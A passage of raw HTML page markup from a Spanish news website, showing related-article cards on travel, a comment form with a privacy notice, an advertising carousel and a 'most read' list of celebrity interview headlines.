Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img loading="lazy" width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71373 post-71373 post type-post status-publish format-standard has-post-thumbnail hentry category-turismo tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/como-elegir-una-experiencia-sin-caer-en-trampas-turisticas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71374">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg.webp 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg.webp 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg.webp 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg.webp 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
<img loading="lazy" width="2560" height="1627" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-scaled.jpg 2560w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-300x191.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1024x651.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-768x488.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1536x976.jpg 1536w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-2048x1301.jpg 2048w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Vee-Trampas-turiesticas-foto-2-1320x839.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Cómo elegir una experiencia sin caer en trampas turísticas</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-71369 post-71369 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/de-los-excesos-navidenos-al-equilibrio-escapadas-detox-para-viajar-cuidandose-en-2026/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-71370">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg.webp 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg.webp 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
<img loading="lazy" width="1049" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness.jpg 1049w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-1024x683.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Alicante_SHAWellness-768x512.jpg 768w" sizes="(max-width: 1049px) 100vw, 1049px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">De los excesos navideños al equilibrio: escapadas detox para viajar cuidándose en 2026</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2eef7 elementor-widget__width-inherit elementor-widget elementor-widget-post-comments" data-id="9b2eef7" data-element_type="widget" data-widget_type="post-comments.theme_comments">
							<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario</h3><form action="https://diariomasnoticias.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row">
			<p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
				<label for="author" class="screen-reader-text">Nombre*</label>
				<input id="author" name="author" type="text" 
					value="" 
					placeholder="Nombre*" 
					size="30" aria-required='true' autocomplete="name" />
			</p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="email" class="screen-reader-text">Correo electrónico*</label>
			<input id="email" name="email" type="text" 
				value="" 
				placeholder="Correo electrónico*" 
				size="30" aria-required='true' autocomplete="email" />
		</p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float">
			<label for="url" class="screen-reader-text">Web</label>
			<input id="url" name="url" type="text" 
				value="" 
				placeholder="Web" 
				size="30" autocomplete="url" />
		</p>
		</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit">

    <p class="pprivacy">
        <input type="checkbox" name="privacy" value="privacy-key" class="privacyBox" aria-required="true">
        &nbsp;&nbsp;Al enviar tu comentario, aceptas que tus datos personales sean procesados por Diario Mas Noticias
        de acuerdo con nuestra <a target="_blank" href="https://diariomasnoticias.com/politica-de-privacidad/">Política de Privacidad</a>.
    </p>

    <p class="comment-subscription-form">
        La información sobre protección de datos establece que el responsable del tratamiento es 
        <strong>Diario Mas Noticias</strong>, cuya finalidad es <strong>controlar el spam y gestionar los comentarios</strong>. 
        La legitimación para dicho tratamiento se basa en <strong>tu consentimiento</strong>. Los datos no se comunicarán a 
        terceros, salvo en casos de <strong>obligación legal</strong>. Como usuario, cuentas con los derechos de 
        <strong>acceso, rectificación, portabilidad y olvido</strong>. Para ejercer estos derechos o realizar consultas, puedes 
        contactar a <a href="mailto:administracion@diariomasnoticias.com">administracion@diariomasnoticias.com</a>. Para más 
        detalles, consulta la <a href="https://diariomasnoticias.com/politica-de-privacidad/" target="_blank">Política de Privacidad</a>.
    </p>    
    <input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='4434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</div>
				</div>
		<div class="elementor-element elementor-element-c1297ed e-con-full e-flex e-con e-child" data-id="c1297ed" data-element_type="container">
				<div class="elementor-element elementor-element-3de0c16 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="3de0c16" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 4"><figure class="swiper-slide-inner"><img width="900" height="899" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/11/diarioMasNoticiasLatam.webp" alt="diarioMásNoticiasLatam" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/09/Diseno-sin-titulo.png" alt="fun&amp;tickets logo"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 4"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2023/12/Banner-Cliinica-Barragain.png" alt="Banner Cliìnica Barragaìn"/>
</picture>
</figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 4"><figure class="swiper-slide-inner"><img width="500" height="500" class="swiper-slide-image" src="https://diariomasnoticias.com/wp-content/uploads/2025/01/treca.webp" alt="treca" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
		<div class="elementor-element elementor-element-9e81891 e-con-full e-flex e-con e-child" data-id="9e81891" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-a7f85f6 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="a7f85f6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">LO <span style="color:#DD8A0D;font-weight: 700">+</span> LEIDO</h2>				</div>
				<div class="elementor-element elementor-element-cbcbbe2 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cbcbbe2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-272bb5c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="272bb5c" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;41156&quot;,&quot;columns&quot;:1,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;columns_tablet&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;pagination_load_type&quot;:&quot;page_reload&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-41156">.elementor-41156 .elementor-element.elementor-element-08e944f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-41156 .elementor-element.elementor-element-5fb9a11{width:var( --container-widget-width, 31% );max-width:31%;--container-widget-width:31%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:5.7rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-41156 .elementor-element.elementor-element-c812964{width:var( --container-widget-width, 65% );max-width:65%;--container-widget-width:65%;--container-widget-flex-grow:0;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:500;line-height:1.3em;color:#000000;}@media(max-width:1024px){.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:36%;--container-widget-flex-grow:0;width:var( --container-widget-width, 36% );max-width:36%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{height:4.3rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:56%;--container-widget-flex-grow:0;width:var( --container-widget-width, 56% );max-width:56%;}}@media(max-width:767px){.elementor-41156 .elementor-element.elementor-element-08e944f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-41156 .elementor-element.elementor-element-5fb9a11{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-41156 .elementor-element.elementor-element-5fb9a11 img{width:100%;max-width:100%;height:7.5rem;}.elementor-41156 .elementor-element.elementor-element-c812964{--container-widget-width:67%;--container-widget-flex-grow:0;width:var( --container-widget-width, 67% );max-width:67%;}.elementor-41156 .elementor-element.elementor-element-c812964 .elementor-heading-title{font-size:1.1em;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-5fb9a11 */.elementor-41156 .elementor-element.elementor-element-5fb9a11 a {
    width: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-6471 post-6471 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/pilar-velazquez-no-echo-de-menos-nada-de-aquella-epoca-la-vida-son-etapas-y-hay-que-saber-vivir-cada-una-de-ellas/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-20335">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg.webp 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg.webp 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg.webp 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
<img loading="lazy" width="1080" height="1183" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4.jpg 1080w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-274x300.jpg 274w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-935x1024.jpg 935w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Pilar-4-768x841.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">PILAR VELÁZQUEZ: “No echo de menos nada de aquella época.  La vida son etapas y hay que saber vivir cada una de ellas”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3102" data-next-page="https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


